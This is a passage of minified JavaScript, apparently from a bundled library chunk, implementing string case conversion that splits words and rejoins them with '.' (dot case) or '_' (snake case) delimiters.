0===f?i:f,d=e.delimiter,p=void 0===d?" ":d,v=s(s(t,r,"$1\0$2"),u,"\0"),h=0,g=v.length;"\0"===v.charAt(h);)h++;for(;"\0"===v.charAt(g-1);)g--;return v.slice(h,g).split("\0").map(l).join(p)}(t,o({delimiter:"."},e))}function f(t,e){return void 0===e&&(e={}),u(t,r({delimiter:"_"},e))}}]));